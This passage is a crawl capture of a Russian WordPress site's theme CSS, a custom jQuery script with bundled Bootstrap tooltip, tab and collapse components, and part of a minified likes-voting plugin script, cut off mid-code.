}
.flat_ads_block {
	clear: both;
}

.entry-footer {
  text-align: center;
  margin-bottom: 15px;
  color: #959aa0; 
}

.b-share {
  text-align: center; }
  .b-share__title {
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 13px; }
  .b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (min-width: 576px) {
      .b-share__ico {
        width: 65px;
        margin: 0 4px; } }
    .b-share__ico:after {
      position: absolute;
      top: 6px;
      left: 0;
      right: 0;
      text-align: center;
      font: normal normal normal 1.1em/1 FontAwesome;
      color: #fff; }
    @media (min-width: 992px) {
      .b-share__ico:hover {
        opacity: 0.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); } }
  .b-share__fb:after {
    content: "\f09a"; }
  .b-share__vk {
    background: #587e9f; }
    .b-share__vk:after {
      content: "\f189"; }
  .b-share__tw {
    background: #24aadd; }
    .b-share__tw:after {
      content: "\f099"; }
  .b-share__ok {
    background: #f2720c; }
    .b-share__ok:after {
      content: "\f263"; }
  .b-share__gp {
    background: #d23e30; }
    .b-share__gp:after {
      content: "\f0d5"; }
  .b-share__whatsapp {
    display: none;
    background: #65bc54; }
    @media (max-width: 991px) {
      .b-share__whatsapp {
        display: inline-block; } }
    .b-share__whatsapp:after {
      content: '\f232'; }
  .b-share__viber {
    display: none;
    background: #7b519d; }
    @media (max-width: 991px) {
      .b-share__viber {
        display: inline-block; } }
    .b-share__viber:after {
      top: 5px;
      content: '';
      height: 19px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__telegram {
    background: #289fd9; }
    .b-share__telegram:after {
      top: 2px;
      content: '';
      height: 25px;
      background-size: contain;
      background: url([data-uri]) center top no-repeat; }
  .b-share__skype {
    background: #1ab7f1; }
    .b-share__skype:after {
      content: "\f17e"; }
  .b-share__ln {
    background: #0083BE; }
    .b-share__ln:after {
      content: "\f0e1"; }
  .b-share__rd {
    background: #91bce0; }
    .b-share__rd:after {
      content: "\f1a1"; }
  .b-share__pt {
    background: #bd081c; }
    .b-share__pt:after {
      content: "\f231"; }
  .b-share__mail {
    background: #135D9F; }
    .b-share__mail:after {
      content: "\f1fa"; }

.b-share--post {
  border: 6px solid #efede7;
  padding: 20px;
  margin-bottom: 30px; }

a.fine-button {
	font-weight: 700;
	color: white;
	text-decoration: none;
	padding: .8em 1em calc(.8em + 3px);
	margin: 10px 10px 20px;
	display: inline-block;
	border-radius: 3px;
	transition: 0.2s;
} 
a.fine-button.green {
	background: rgb(64,199,129);
	box-shadow: 0 -3px rgb(53,167,110) inset;
}
a.fine-button.green:hover {
	background: rgb(53, 167, 110); 
}
a.fine-button.green:active {
	background: rgb(33,147,90);
	box-shadow: 0 3px rgb(33,147,90) inset;
}

a.fine-button.orange {
	background: #E6893C;
	box-shadow: 0 -3px #CC7A35 inset;
}
a.fine-button.orange:hover {
	background: #E6995A; 
}
a.fine-button.orange:active {
	background: #E6995A; 
	box-shadow: 0 3px #D68038 inset;
}

.flat_ads_block { margin-bottom: 15px; }
.two-columns { display: table-row;  }
.two-columns > div, .two-columns > ins {
	display: table-cell;
	vertical-align: top;
	max-width: 50%;
	padding-right: 5px;
}
@media only screen and (max-width:980px){
	.two-columns { display: block;  }
}
@media only screen and (max-width:800px){
	.two-columns { display: table-row; }
}
@media only screen and (max-width:666px){
	.two-columns { display: block;  }
}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2
body_size: 1283
content:
.tuhes {
	clear: both;
}
.tuhes img.alignleft {
	width: 150px;
	height: 150px;
	margin-right: 0 20px 0 0;
	padding: 4px;
	background: #f9f9f9;
	border: 1px solid #dbdbdb;
}
.tuhes a { 
	color: #000;
	text-decoration: none;
	display: flex;
}
.tuhes span i {
	display: block;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 30px;
	width: 200px;
	margin: 20px 0;
	font-size: 14px;
	text-align: center;
	color: #3333ff;
	border-radius: 5px;
}
.tuhes span i:hover {
	color: #FF9C97;
	text-decoration: underline;
}
.hypertension {
	clear: both;
	padding: 10px 0;
	border-width: 2px 0;
	border-color: #EBF0F1;
	border-style: solid;
	margin: 20px 0;
}
.hypertension img.alignleft {
	margin: 0 10px 10px 0;
	box-shadow: 1px 1px 3px #666;
}
.hypertension-title {
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 10px;
	display: block;
}
.hypertension-more {
	display: block;
	text-align: center;
	margin: 30px 0 10px;
	clear: both;
}
.hypertension-more a {
	padding: 7px 10px;
	border-radius: 5px;
	background: #1F89AE;
	color: #fff;
	text-decoration: none;
	font-size: 1.1em;
	opacity: 0.7;
}
.hypertension-more a:hover {
	opacity: 1.0;
}

.hypertension.brown {
	background: #F5EFE9;
	border-color: #C65774;
	border-bottom: none;
	padding: 10px;
}
.hypertension.brown a {
	background: #C65774;
}
.hypertension > div {
	padding: 10px;
	margin: 0 5px;
	background: #fff;
}
.admonster {
	clear: both;
	text-align: center;
	width: 100%;
	margin: 20px 0px;
	padding: 55px 20px 20px;
	box-sizing: border-box;
}
.admonster:hover {
	background-color: #efefef;
	cursor: pointer;
}
.admonster p {
    color: gray;
    font-size: 22px;
    line-height: 30px;
}
.admonster p:last-child {
	margin-top: 40px;
}
.admonster p a {
    color: red;
    font-size: 32px;
    line-height: 50px;
}

.admonster a.admonster-button {
    background-color: gray;
    border-radius: 10px;
    padding: 5px 73px;
    color: #fff;
    font-size: 30px;
    text-decoration: none;
    
}
.admonster a.admonster-button:hover {
	background: #524b4b;
}

/* pathologies */
.pathologies {
	clear: both;
	border-left: 5px solid #FF0000;
	padding: 0 0 0 15px;
	margin: 10px 0 20px;
}
.pathology {
	margin: 0 0 10px;
	line-height: 1.3em;
	clear: both;
	overflow: hidden;
}
.pathology p:first-child {
	float: left;
}
.pathology img {
	float: left;
	width: 90px;
	height: 90px;
}
.pathology-h, .pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 {
	padding-left: 100px;
}
.pathology-h {
	margin-bottom: 5px;
}
.pathology-h, .pathology-h a {
	font-size: 24px;
	color: #0F59F4;
	text-decoration: underline;
}
.pathology-h:hover, .pathology-h a:hover {
	color: #e66212;
}
.pathology-t {
	font-size: 18px;
	color: #000;
}
.pathology-t2 {
	font-size: 15px;
	color: #000;
}

.pathology-l1, .pathology-l1 a {
	font-size: 14px;
	color: #5E0791;
	text-decoration: underline;
}
.pathology-l1:hover, .pathology-l1 a:hover {
	color: #e66212;
}
.pathology-l2, .pathology-l2 a {
	font-size: 14px;
	color: #FC0D1C;
	text-decoration: underline;
}
.pathology-l2:hover, .pathology-l2 a:hover {
	color: #e66212;
}
.pathology-l3, .pathology-l3 a {
	font-size: 14px;
	color: #0E7E12;
	text-decoration: none;
}
.pathology-l3:hover, .pathology-l3 a:hover {
	color: #e66212;
}
@media screen and (max-width: 412px) {
	.pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 { padding-left: 0; clear: left;}
}

.sofia {border-left: solid 5px blue; padding-left:15px;margin-bottom:20px;}
.sofia:hover{background:#efede7;}
.sofia img {max-width:90px; margin:0 1em 0 0; float: left;}
.sofia .atitle {font-size: 25px;color: #0053f9; display: block;line-height:1em; padding-left: 100px;}
@media screen and (max-width: 576px) { .sofia .atitle {font-size: 20px; } }
.sofia .atext {display: block; color: #444444; font-size: 18px;}
.sofia .aurl {display: block; margin-left: 0; font-size: 14px; color: red; text-decoration: underline;}

.spagetti {padding:10px;background:#DFF5FC;border:dashed 3px #E52A2D;margin-bottom:20px;}
.spagetti h2 {margin-top: 10px;}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28
body_size: 845
content:
blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
	font-size: 100%;
	padding: 15px 20px 15px 65px;
	border-radius: 6px;
}

@media (min-width: 768px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {
		padding: 20px 30px 20px 70px;
	}
}

@media (min-width: 1200px) {
	blockquote.warning, blockquote.info, blockquote.danger, blockquote.check, blockquote.quote {}
}

blockquote.warning {
	background: #fff4d4 url(../images/blockquote-warning.png) 20px center no-repeat;
}

blockquote.info {
	background: #e3f1f4 url(../images/blockquote-info.png) 20px center no-repeat;
}

blockquote.danger {
	background: #ffe3db url(../images/blockquote-danger.png) 20px center no-repeat;
}

blockquote.check {
	background: #def9e5 url(../images/blockquote-check.png) 20px center no-repeat;
}

blockquote.quote {
	background: #eff4f5 url(../images/blockquote-quote.png) 20px 20px no-repeat;
}

blockquote.cat {
	background: #f9f9f9 url(../images/blockquote-cat.png) center left no-repeat;
	padding-left: 120px;
	min-height: 80px;
}

blockquote.tiger {
	background: #f1f1f1 url(../images/blockquote-tiger.png) center left no-repeat;
	padding-left: 140px;
	min-height: 80px;
}

blockquote.grey {
	background: #fff;
	border: none;
	border-left: 7px solid #e0e0e0;
}

.spoiler-box {
	background: #f3f3f3;
	border-left: 2px solid #5a80b1;
	margin: 15px 0;
}

.spoiler-box__title {
	position: relative;
	cursor: pointer;
	padding: 15px 30px 15px 20px;
}

.spoiler-box__title:after {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	content: "▼";
	position: absolute;
	top: 48%;
	right: 10px;
	width: 15px;
	height: 9px;
	margin-top: -5px;
	color: #5a80b1;
}

.spoiler-box__title.active:after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}

.spoiler-box__body {
	display: none;
	padding: 20px;
	background: #fbfbfb;
}

.pseudo-link {
	color: #3333ff;
	cursor: pointer;
	text-decoration: underline;
}

.pseudo-link:hover {
	color: #FF9C97;
}

.big-blue-button {
	padding: 16px;
	font-size: 24px;
	background-color: #5e8dc7;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}

.big-red-button {
	padding: 16px;
	font-size: 24px;
	background-color: #ff0000;
	color: #ffffff;
	display: inline-block;
	text-decoration: none;
	border: 0;
	margin-top:-1px;
	margin-bottom:18px;
}
.big-blue-button a,
.big-red-button a {
	color: #fff;
	text-decoration: none;
}

.red-frame {
	border: 2px solid #FC8B94;
	background: #FFFCE1;
	padding: 20px;
	margin-bottom: 15px;
}
.red-frame h2 {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2
body_size: 5742
content:
jQuery(document).ready(function($) {
	
 
 
     // выпадающий поиск

  var widgetOverlay =$('.searchpage-field');
	var widgetTrigger =$('.fa-search');
		var widgetClose =$('.fa-close');
var widgetOverlayHeight = widgetOverlay.height() + 2;
	widgetOverlay.css({
		marginTop : -widgetOverlayHeight,
		display : 'block'
	});
		widgetTrigger.click( function() {
		widgetOverlay.animate({
			marginTop : 0
		}, 300, 'linear');
	 
	widgetClose.click( function() {
			widgetOverlay.animate({
			marginTop : -widgetOverlayHeight
		}, 300, 'linear');

 
	});

});




    // выпадающее меню
    
$('.top-menu')
.superfish({
pathClass : 'current',
delay : 300
});


    // мобильное меню

 $("#mobilemenu").mmenu({
         position: "right",
         classes: "mm-slide",
 counters: true,
header : {
           add:true,
       update:true,
       title: "Мобильное меню"
    }
});

    // кнопка вверх
    
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            $('a[href=#top]').fadeIn();
        } else {
            $('a[href=#top]').fadeOut();
        }
    });
    $('a[href=#top]').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
        return false;
    });
    
    

    // загрузка при скроллинге

$('.blog-thumb').addClass('no-display');
 $(' .blog-thumb').one('inview', function() {
 $(this).addClass('appear');
   });
   
       // анимация
   
     $(function() {
        new WOW().init();
    });
    
    
        // табы
 
  + function(a) {
    "use strict";
    var b = function(a, b) {
        this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
    };
    b.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1
    }, b.prototype.init = function(b, c, d) {
        this.enabled=!0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
        var e = this.options.trigger.split(" ");
        for (var f = e.length; f--;) {
            var g = e[f];
            if (g == "click")
                this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if (g != "manual") {
                var h = g == "hover" ? "mouseenter": "focus", i = g == "hover" ? "mouseleave": "blur";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, b.prototype.getDefaults = function() {
        return b.DEFAULTS
    }, b.prototype.getOptions = function(b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && typeof b.delay == "number" && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, b.prototype.getDelegateOptions = function() {
        var b = {}, c = this.getDefaults();
        return this._options && a.each(this._options, function(a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, b.prototype.enter = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        clearTimeout(c.timeout), c.hoverState = "in";
        if (!c.options.delay ||!c.options.delay.show)
            return c.show();
        c.timeout = setTimeout(function() {
            c.hoverState == "in" && c.show()
        }, c.options.delay.show)
    }, b.prototype.leave = function(b) {
        var c = b instanceof this.constructor ? b: a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
        clearTimeout(c.timeout), c.hoverState = "out";
        if (!c.options.delay ||!c.options.delay.hide)
            return c.hide();
        c.timeout = setTimeout(function() {
            c.hoverState == "out" && c.hide()
        }, c.options.delay.hide)
    }, b.prototype.show = function() {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            if (b.isDefaultPrevented())
                return;
            var c = this.tip();
            this.setContent(), this.options.animation && c.addClass("fade");
            var d = typeof this.options.placement == "function" ? this.options.placement.call(this, c[0], this.$element[0]): this.options.placement, e = /\s?auto?\s?/i, f = e.test(d);
            f && (d = d.replace(e, "") || "top"), c.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(d), this.options.container ? c.appendTo(this.options.container) : c.insertAfter(this.$element);
            var g = this.getPosition(), h = c[0].offsetWidth, i = c[0].offsetHeight;
            if (f) {
                var j = this.$element.parent(), k = d, l = document.documentElement.scrollTop || document.body.scrollTop, m = this.options.container == "body" ? window.innerWidth: j.outerWidth(), n = this.options.container == "body" ? window.innerHeight: j.outerHeight(), o = this.options.container == "body" ? 0: j.offset().left;
                d = d == "bottom" && g.top + g.height + i - l > n ? "top" : d == "top" && g.top - l - i < 0 ? "bottom" : d == "right" && g.right + h > m ? "left" : d == "left" && g.left - h < o ? "right" : d, c.removeClass(k).addClass(d)
            }
            var p = this.getCalculatedOffset(d, g, h, i);
            this.applyPlacement(p, d), this.$element.trigger("shown.bs." + this.type)
        }
    }, b.prototype.applyPlacement = function(a, b) {
        var c, d = this.tip(), e = d[0].offsetWidth, f = d[0].offsetHeight, g = parseInt(d.css("margin-top"), 10), h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0), isNaN(h) && (h = 0), a.top = a.top + g, a.left = a.left + h, d.offset(a).addClass("in");
        var i = d[0].offsetWidth, j = d[0].offsetHeight;
        b == "top" && j != f && (c=!0, a.top = a.top + f - j);
        if (/bottom|top/.test(b)) {
            var k = 0;
            a.left < 0 && (k = a.left*-2, a.left = 0, d.offset(a), i = d[0].offsetWidth, j = d[0].offsetHeight), this.replaceArrow(k - e + i, i, "left")
        } else 
            this.replaceArrow(j - f, j, "top");
        c && d.offset(a)
    }, b.prototype.replaceArrow = function(a, b, c) {
        this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
    }, b.prototype.setContent = function() {
        var a = this.tip(), b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html": "text"](b), a.removeClass("fade in top bottom left right")
    }, b.prototype.hide = function() {
        function e() {
            b.hoverState != "in" && c.detach()
        }
        var b = this, c = this.tip(), d = a.Event("hide.bs." + this.type);
        this.$element.trigger(d);
        if (d.isDefaultPrevented())
            return;
        return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? c.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), this.$element.trigger("hidden.bs." + this.type), this
    }, b.prototype.fixTitle = function() {
        var a = this.$element;
        (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, b.prototype.hasContent = function() {
        return this.getTitle()
    }, b.prototype.getPosition = function() {
        var b = this.$element[0];
        return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
        }, this.$element.offset())
    }, b.prototype.getCalculatedOffset = function(a, b, c, d) {
        return a == "bottom" ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : a == "top" ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : a == "left" ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, b.prototype.getTitle = function() {
        var a, b = this.$element, c = this.options;
        return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
    }, b.prototype.tip = function() {
        return this.$tip = this.$tip || a(this.options.template)
    }, b.prototype.arrow = function() {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, b.prototype.validate = function() {
        this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
    }, b.prototype.enable = function() {
        this.enabled=!0
    }, b.prototype.disable = function() {
        this.enabled=!1
    }, b.prototype.toggleEnabled = function() {
        this.enabled=!this.enabled
    }, b.prototype.toggle = function(b) {
        var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type): this;
        c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, b.prototype.destroy = function() {
        this.hide().$element.off("." + this.type).removeData("bs." + this.type)
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.tooltip"), f = typeof c == "object" && c;
            e || d.data("bs.tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function() {
        return a.fn.tooltip = c, this
    }
}(jQuery), + function(a) {
    "use strict";
    var b = function(b) {
        this.element = a(b)
    };
    b.prototype.show = function() {
        var b = this.element, c = b.closest("ul:not(.dropdown-menu)"), d = b.data("target");
        d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
        if (b.parent("li").hasClass("active"))
            return;
        var e = c.find(".active:last a")[0], f = a.Event("show.bs.tab", {
            relatedTarget: e
        });
        b.trigger(f);
        if (f.isDefaultPrevented())
            return;
        var g = a(d);
        this.activate(b.parent("li"), c), this.activate(g, g.parent(), function() {
            b.trigger({
                type: "shown.bs.tab",
                relatedTarget: e
            })
        })
    }, b.prototype.activate = function(b, c, d) {
        function g() {
            e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
        }
        var e = c.find("> .active"), f = d && a.support.transition && e.hasClass("fade");
        f ? e.one(a.support.transition.end, g).emulateTransitionEnd(150) : g(), e.removeClass("in")
    };
    var c = a.fn.tab;
    a.fn.tab = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.tab");
            e || d.data("bs.tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function() {
        return a.fn.tab = c, this
    }, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function(b) {
        b.preventDefault(), a(this).tab("show")
    })
}(jQuery), + function(a) {
    "use strict";
    var b = function(c, d) {
        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.DEFAULTS = {
        toggle: !0
    }, b.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, b.prototype.show = function() {
        if (this.transitioning || this.$element.hasClass("in"))
            return;
        var b = a.Event("show.bs.collapse");
        this.$element.trigger(b);
        if (b.isDefaultPrevented())
            return;
        var c = this.$parent && this.$parent.find("> .bean-panel > .in");
        if (c && c.length) {
            var d = c.data("bs.collapse");
            if (d && d.transitioning)
                return;
            c.collapse("hide"), d || c.data("bs.collapse", null)
        }
        var e = this.dimension();
        this.$element.removeClass("collapse").addClass("bean-collapsing")[e](0), this.transitioning = 1;
        var f = function() {
            this.$element.removeClass("bean-collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
        };
        if (!a.support.transition)
            return f.call(this);
        var g = a.camelCase(["scroll", e].join("-"));
        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
    }, b.prototype.hide = function() {
        if (this.transitioning ||!this.$element.hasClass("in"))
            return;
        var b = a.Event("hide.bs.collapse");
        this.$element.trigger(b);
        if (b.isDefaultPrevented())
            return;
        var c = this.dimension();
        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("bean-collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
        var d = function() {
            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("bean-collapsing").addClass("collapse")
        };
        if (!a.support.transition)
            return d.call(this);
        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)
    }, b.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide": "show"]()
    };
    var c = a.fn.collapse;
    a.fn.collapse = function(c) {
        return this.each(function() {
            var d = a(this), e = d.data("bs.collapse"), f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);
            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function() {
        return a.fn.collapse = c, this
    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function(b) {
        var c = a(this), d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""), f = a(e), g = f.data("bs.collapse"), h = g ? "toggle": c.data(), i = c.attr("data-parent"), j = i && a(i);
        if (!g ||!g.transitioning)
            j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass": "removeClass"]("collapsed");
        f.collapse(h)
    })
}(jQuery), + function(a) {
    function b() {
        var a = document.createElement("bootstrap"), b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b)
            if (a.style[c] !== undefined)
                return {
                    end: b[c]
                }
    }
    "use strict", a.fn.emulateTransitionEnd = function(b) {
        var c=!1, d = this;
        a(this).one(a.support.transition.end, function() {
            c=!0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function() {
        a.support.transition = b()
    })

	$(".admonster").click( function() {
		var href = $(this).find('a').attr('href');
//		window.location = href;
		window.open(href);
		return false;
	});
}(jQuery)



    /**
     * Social link share
     */
    $('.js-share-link').click(function(){
        if ( ! $(this).hasClass('js-share-link-no-window') ) {
            openWin($(this).data("uri"));
        } else {
            window.location.href = $(this).data("uri");
        }
    });

    function openWin( url ) {
        var features, w = 626, h = 436;
        var top = (screen.height - h)/2, left = (screen.width - w)/2;
        if(top < 0) top = 0;
        if(left < 0) left = 0;
        features = 'top=' + top + ',left=' +left;
        features += ',height=' + h + ',width=' + w + ',resizable=no';
        open(url, 'displayWindow', features);
    }
 
 
	});

jQuery(document).ready(function($){
	$(window).load(function(){
		$(".semistick").css({'height':$(window).height(),'position':'relative'}).children('ins, div').css({'position':'absolute'});
		$(".semistick").each( function() {
			if ( $(this).attr('data-height') ) $(".semistick").css({'height':$(this).attr('data-height')});
		});
		if ( $(".semistick").length ) {
			$(document).scroll(function () { scrollSemistick(); });
		}
		function scrollSemistick() {
			$(".semistick").each( function() {
				if ( $(document).scrollTop() < $(this).offset().top ) {
				}
				else if ( $(document).scrollTop() > $(this).offset().top + $(this).height() - $(this).children('ins, div').height() ) {
				}
				else  {
					var top = $(document).scrollTop() - $(this).offset().top;
					$(this).children('ins, div').css({'top':top});
				}
        
				
			});
		}
		jQuery('[data-href]').css('cursor', 'pointer').click(function(e) {
			e.preventDefault();
			var link = jQuery(this).attr('data-href');
			if (link != '') {
				link = link.replace("[post_slug]", post_slug);
//console.log(link);
				if ($(this).attr('data-target') == '_blank') window.open(link);
				else window.location = link;
			}
		});

	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0
body_size: 3960
content:
jQuery(function(p){"use strict";var d={STORAGE_KEY:"expert_review_likes:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),_items:[],init:function(){var e;return"undefined"!=typeof localStorage&&(e=localStorage.getItem(this.STORAGE_KEY))&&(e=JSON.parse(e),this._items=e.items),this},store:function(){var e;return"undefined"!=typeof localStorage&&(e={items:this._items},localStorage.setItem(this.STORAGE_KEY,JSON.stringify(e))),this},like:function(e,t){return this._act(e,"like",t),this},dislike:function(e,t){return this._act(e,"dislike",t),this},remove:function(e,t){return this._act(e,"remove",t),this},_act:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")&&e.e!==i||e.id!==t});"remove"!==e&&n.push({id:t,a:e,e:i}),this._items=n},isLiked:function(e,t){return this._check(e,"like",t)},isDisliked:function(e,t){return this._check(e,"dislike",t)},_check:function(t,e,i){i=i||"posts";var n=this._items.filter(function(e){return e.hasOwnProperty("e")?e.e===i&&e.id===t:"posts"===i&&e.id===t});return!!n.length&&n[0].a===e}};d.init();function e(){p(".js-expert-review-likes-button").each(function(){var e,t,i,n,s=p(this);s.data("init")||(s.data("init",!0),e=s.parents(".js-expert-review-likes-button-container"),t=s.parent().data(),n=null,"posts"===(i=(i=e.data("entity_type"))||"posts")?t.hasOwnProperty("name")?n=t.name:t.hasOwnProperty("post_id")&&(n=t.post_id):"comments"===i&&(n=e.data("comment_id")),n&&("like"===s.data("type")||"toggle"===s.data("type")?s.addClass(d.isLiked(n,i)?"voted":""):"dislike"===s.data("type")&&s.addClass(d.isDisliked(n,i)?"voted":"")))})}function c(e){return 1e6<e?(e/1e6).toFixed(1)+"&nbsp;m.":1e5<e?(e/1e3).toFixed(0)+"&nbsp;k.":1e3<e?(e/1e3).toFixed(1)+"&nbsp;k.":e}(document.wpshopExpertReview_InitLikes=e)(),p(document).on("journalx_load_post",function(){setTimeout(e,100)}),p(document).on("click",".js-expert-review-likes-button",function(e){e.preventDefault();var t=p(this),i=t.parents(".js-expert-review-likes-button-container"),s=(s=i.data("entity_type"))||"posts",a=null,o=t.data("type"),r="toggle"===o?"like":o,e=t.parent().data(),l=!1;if((!t.hasClass("voted")||"toggle"===o)&&("posts"===s?e.hasOwnProperty("name")?(a=e.name,l=!0):e.hasOwnProperty("post_id")&&(a=e.post_id):"comments"===s&&(a=i.data("comment_id")),a)){i=!0;if("toggle"===o)d.isLiked(a,s)?i=!(r="dislike"):d.isDisliked(a,s)&&(i=!(r="like"));else if("like"===o){if(d.isLiked(a,s))return;i=!d.isDisliked(a,s)}else if("dislike"===o){if(d.isDisliked(a,s))return;i=!d.isLiked(a,s)}i={action:"expert_review_save_like",nonce:expert_review_ajax.nonce,is_named:l?1:0,entity:s,id:a,type:o,click_type:r,is_new:i?1:0};p.ajax({url:expert_review_ajax.url,type:"post",data:i,beforeSend:function(){t.addClass("loading"),t.prop("disabled",!0)}}).done(function(n){var 